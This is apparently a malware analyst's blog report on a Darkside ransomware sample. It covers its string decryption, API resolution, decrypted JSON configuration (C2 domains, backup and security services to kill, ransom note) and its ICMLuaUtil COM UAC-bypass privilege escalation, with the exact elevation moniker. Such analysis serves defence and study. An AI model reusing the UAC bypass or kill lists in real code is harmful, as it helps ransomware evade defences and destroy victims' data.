Darkside Ransomware
Overview
This is my report for one of the latest Windows samples of Darkside Ransomware v1.8.6.2!
Since there is not a lot of in-depth analysis on Darkside out there, I decided to just write one myself.
Darkside uses aPLib algorithm to compress its configuration and a hybrid-cryptography scheme of custom RSA-1024 and Salsa20 to encrypt files and protect its keys.
Despite using code obfuscation and sophisticated techniques for privilege escalation and encryption, the ransomware is slower in encryption speed compared to others such as Babuk or Conti due to its recursive file traversal.

Figure 1: Darkside Ransomware leak site.
IOCS
This particular sample that I used for my analysis is a 32-bit .exe file.
There are a Linux version that is more enjoyable to analyze but I’m too lazy to cover both…
MD5: 9d418ecc0f3bf45029263b0944236884
SHA256: 151fbd6c299e734f7853497bd083abfa29f8c186a9db31dbe330ace2d35660d5
Sample: https://bazaar.abuse.ch/sample/151fbd6c299e734f7853497bd083abfa29f8c186a9db31dbe330ace2d35660d5/

Figure 2: VirusTotal information.
Ransom Note
The ransom note is encrypted and stored inside the aPLib-compressed configuration.
The GUID checksum is generated and appended to the end of each ransom note file name.

Figure 3: Darkside ransom note.
Static Code Analysis
Generate KEY_BUFFER
Upon execution, Darkside generates a global 256-byte buffer. This buffer is significant since it is used to resolve APIs and decrypt encrypted strings/buffers in memory.
Let us call this buffer KEY_BUFFER. This buffer is generated using two hard-coded 16-byte keys in memory.

Figure 4: 16-byte keys used to generate KEY_BUFFER
Here is the function to generate KEY_BUFFER.
It first has a loop to write the 4 DWORDs from key1 into KEY_BUFFER and subtract 0x10101010 from each DWORD each time. Then, it has another loop to add bytes in key2 to bytes in KEY_BUFFER and swap them around.

Figure 5: KEY_BUFFER generation algorithm.
I didn’t bother to understand this fully because it’s just a simple algorithm to generate a buffer. You can find my IDAPython implementation to automatically generate it here.
Buffer Decryption Algorithm.
All strings and data buffers are encrypted in memory throughout the malware. Before using them, Darkside will allocate a heap buffer, decrypt the target data, and write it in before using it.
The decryption consists of a simple loop with byte swappings and a single XOR operation, which uses the data from the generated KEY_BUFFER.

Figure 6: Darkside’s data decryption algorithm.
This function, however, is only designed to decrypt at most 255 bytes because the size of the length parameter is just 1 byte.
To support bigger buffers, Darkside dedicates a wrapper function that calls decrypt_buff() for buffer_length / 255 times with the length parameter of 255.
In case where the buffer length is not evenly divided by 255, the malware performs a modulus operation of buffer_length % 255 and uses it as the length parameter for decrypt_buff() to decrypt the rest of the bytes.

Figure 7: Darkside’s large data decryption algorithm.
Dynamic API Resolve
The dynamic API resolve function repeats the following operations.
First, it uses the decrypt_large_buffer() function to decrypt a library table in memory.
This table is divided into blobs with different sizes. The size of each blob is the 4-byte value that comes before it.

Figure 8: Encrypted blob layout for all encrypted buffer in memory.
In this table, each blob’s data is the encrypted version of a string, and this string can either be a DLL name or an API name.
The table is laid out in such a way that a blob with a DLL name comes first, and blobs with API names exported from that particular DLL come after.
If we perform the decryption on the entire table and eliminate the bytes representing the blobs’ size, we will get this.

Figure 9: Decrypted library table layout
After decrypting a DLL name, it then calls LoadLibraryA to load that library and begin importing the address into an API array in memory. The malware also wipes each decrypted string from memory whenever it finishes using it.
This operation is repeated until it has gone through all libraries in the table.

Figure 10: Dynamically importing APIs from the table.
The function to import the APIs for each library executes a loop that decrypts an API’s name, calls GetProcAddress, and writes each API’s address into the array every time.

Figure 11: Function to import APIs from a library.
As we can see, the API array is built in a sequential order from the first to the last API blob, and it is simple to write a script to decrypt all APIs names and write to the API array accordingly to automatically resolve all APIs.
You can view my IDAPython script to automatically import them into IDA here.
After running the script, the table will look like this, which makes static analysis much simpler.

Figure 12: Before and after importing APIs.
Configuration Resolve
The encrypted configuration is stored in memory and ends with the DWORD 0xDEADBEEF. Because calling decrypt_large_buffer() requires knowing the encryped buffer size, this DWORD is necessary to iteratively find the configuration size.

Figure 13: Configuration decryption.
After calling decrypt_large_buffer(), the decrypted configuration has this specific layout.
- Offset 0x0 - 0x7F: RSA-1024 exponent
- Offset 0x80 - 0x103: RSA-1024 modulus
- The rest: aPLib-compressed configuration.
Using the constants in comparison operations throughout the algorithm, it is quite simple to spot that Darkside decompresses using the aPLib algorithm.

Figure 14: aPLib decompress constants.
Since aPLib libraries are wildly available, I just grabbed a Python implementation on Github to decompress and parse the configuration into a JSON file. You can get my script to generate this JSON file here.
Below is the full configuration of this sample in JSON format.
{
  "VICTIM_ID": "[0x30, 0x36, 0x30, 0x31, 0x30, 0x38, 0x65, 0x66, 0x62, 0x35, 0x31, 0x30, 0x63, 0x39, 0x38, 0x0, 0xdb, 0x85, 0x9b, 0xad, 0x0, 0x38, 0xe0, 0xc4, 0xf0, 0x92, 0x9, 0xa2, 0xa3, 0xc6, 0x14, 0xa4]",
  "ENCRYPTION_MODE": "Full",
  "AVOID_PROCESS_FLAG": true,
  "ENCRYPT_ALL_DRIVES_FLAG": true,
  "ENCRYPT_NET_SHARED_RESOURCE_FLAG": true,
  "CHECK_RUSSIAN_COMP_FLAG": true,
  "DELETE_SHADOW_COPIES_FLAG": true,
  "WIPE_RECYCLE_BIN_FLAG": true,
  "SELF_DELETE_FLAG": true,
  "UAC_ELEVATION_FLAG": true,
  "AdjustTokenPrivileges_FLAG": true,
  "LOGGING_FLAG": false,
  "DIRECTORY_TO_AVOID_FLAG": true,
  "FILE_TO_AVOID_FLAG": true,
  "FILE_EXTENSION_FLAG": true,
  "DIR_TO_REMOVE_FLAG": true,
  "SQL_SQL_LITE_FLAG": true,
  "PROCESS_TO_KILL_FLAG": true,
  "SERVICE_TO_KILL_FLAG": true,
  "THREAT_WALLPAPER_FLAG": true,
  "RANSOM_NOTE_FLAG": true,
  "CHANGE_ICON_FLAG": true,
  "BUILD_MUTEX_FLAG": true,
  "THREAD_OBJECT_FLAG": false,
  "C2_URL_FLAG": true,
  "DIRECTORY_TO_AVOID": "$recycle.bin, config.msi, $windows.~bt, $windows.~ws, windows, appdata, application data, boot, google, mozilla, program files, program files (x86), programdata, system volume information, tor browser, windows.old, intel, msocache, perflogs, x64dbg, public, all users, default",
  "FILE_TO_AVOID": "autorun.inf, boot.ini, bootfont.bin, bootsect.bak, desktop.ini, iconcache.db, ntldr, ntuser.dat, ntuser.dat.log, ntuser.ini, thumbs.db",
  "FILE_EXTENSION_TO_AVOID": "386, adv, ani, bat, bin, cab, cmd, com, cpl, cur, deskthemepack, diagcab, diagcfg, diagpkg, dll, drv, exe, hlp, icl, icns, ico, ics, idx, ldf, lnk, mod, mpa, msc, msp, msstyles, msu, nls, nomedia, ocx, prf, ps1, rom, rtp, scr, shs, spl, sys, theme, themepack, wpx, lock, key, hta, msi, pdb",
  "DIR_TO_REMOVE": "backup",
  "SQL_STRING": "sql, sqlite",
  "PROCESS_TO_AVOID": "vmcompute.exe, vmms.exe, vmwp.exe, svchost.exe, TeamViewer.exe, explorer.exe",
  "PROCESS_TO_KILL": "sql, oracle, ocssd, dbsnmp, synctime, agntsvc, isqlplussvc, xfssvccon, mydesktopservice, ocautoupds, encsvc, firefox, tbirdconfig, mydesktopqos, ocomm, dbeng50, sqbcoreservice, excel, infopath, msaccess, mspub, onenote, outlook, powerpnt, steam, thebat, thunderbird, visio, winword, wordpad, notepad",
  "SERVICE_TO_KILL": "vss, sql, svc$, memtas, mepocs, sophos, veeam, backup, GxVss, GxBlr, GxFWD, GxCVD, GxCIMgr",
  "C2_URL": "securebestapp20.com, temisleyes.com",
  "THREAT_STRING": "All of your files are encrypted! \r\n  \r\n Find %s and Follow Instructions!",
  "RANSOM_NOTE": "----------- [ Welcome to DarkSide ] -------------> \r\n  \r\n What happend? \r\n ---------------------------------------------- \r\n Your computers and servers are encrypted, backups are deleted. We use strong encryption algorithms, so you cannot decrypt your data. \r\n But you can restore everything by purchasing a special program from us - universal decryptor. This program will restore all your network. \r\n Follow our instructions below and you will recover all your data. \r\n  \r\n What guarantees? \r\n ---------------------------------------------- \r\n We value our reputation. If we do not do our work and liabilities, nobody will pay us. This is not in our interests. \r\n All our decryption software is perfectly tested and will decrypt your data. We will also provide support in case of problems. \r\n We guarantee to decrypt one file for free. Go to the site and contact us. \r\n  \r\n How to get access on website?  \r\n ---------------------------------------------- \r\n Using a TOR browser: \r\n 1) Download and install TOR browser from this site: https://torproject.org/ \r\n 2) Open our website: http://darksidfqzcuhtk2.onion/CZEX8E0GR0AO4ASUCJE1K824OKJA1G24B8B3G0P84LJTTE7W8EC86JBE7NBXLMRT \r\n  \r\n When you open our website, put the following data in the input form: \r\n Key: \r\n  \r\n 0kZdK3HQhsAkUtvRl41QkOdpJvzcWnCrBjjgg5U4zfuWeTnZR5Ssjd3QLHpmbjxjo7uWzKbt8qPVuYN38TsDPI3bemd5I40ksemIzuI5OhIHZsi9cn3Wpd7OUT72FP9MyAUzR586yMsI2Ygri9in0Bf4EkG0pmBOLyRG1T788foGJQW1WxS1Qd2sMVvX0jKlbGG1zLp7g0u6buDCzSMyTjWjuVzJYufBBv7S2XvciEVvboiTNbZA4UUU6PttKERQSb018aILd6xO3ulk6fbEgZDO5tZSGn2zRevn5YXnHtg6vt1ToLe3izQOgYbs8Ja1fkfJBUYVux1ITyWBjpn0xPayKfwln8SqgMkbqiDyxEDEtFhqiffLcONMhi4TmW50loZIC6mWSaOjThWp6XSJUWPtY8Mkzs8Cs0qjPahx58iAEVIRGUVpLkMs7xPN7ydZ6wMWaOcRC1AD1JEUVTjLikXXyckgYaS6FnEv0UNEsv6QbTLSpDomIg3rEYZBib6ozrwH5n0M5wrKo8NciUBmfJWDP4XKkjznpsa05rEpuAklM0dMmZsYGVR \r\n  \r\n !!! DANGER !!! \r\n DO NOT MODIFY or try to RECOVER any files yourself. We WILL NOT be able to RESTORE them.  \r\n !!! DANGER !!!"
}
Privilege Escalation
After exporting the configuration, the malware then checks if it has admin privileges by calling IsUserAnAdmin. If the user is not an admin, it performs a check on the user’s token information to verify if their token has the first subauthority value of SECURITY_BUILTIN_DOMAIN_RID and the second subauthority value of DOMAIN_ALIAS_RID_ADMINS.

Figure 15: Function to check token’s privileges.
This check is necessary for the next step, where Darkside performs UAC elevation to relaunch itself with higher privileges. This is an old elevation trick to perform UAC bypass via ICMLuaUtil Elevated COM Interface. Microsoft has great documentation for this here.
The bypass is only performed if the UAC_ELEVATION_FLAG in the configuration is set to 1.

Figure 16: CoCreateInstanceAsAdmin implementation.
This function executes CoGetObject with the object name being Elevation:Administrator!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}.
By checking with Registry Editor, we can see that this CLSID belongs to cmstplua.dll in system32, and CoGetObject will retrieve an ICMLuaUtil interface with an administrator’s credentials.

Figure 17: Registry Editor result for {3E5FC7F9-9A51-4367-9063-A120244FBEC7}.
Using this interface, Darkside calls the interface’s ShellExec function to execute the malware again with the updated privileges.

Figure 18: Elevated ShellExec call to relaunch the ransomware.
Adjust Token Privileges
If the AdjustTokenPrivileges_FLAG is set to 1 in the configuration, Darkside will get the current process’s token through OpenProcessToken and change the privilege to SE_PRIVILEGE_ENABLED to enable the token’s privilege.
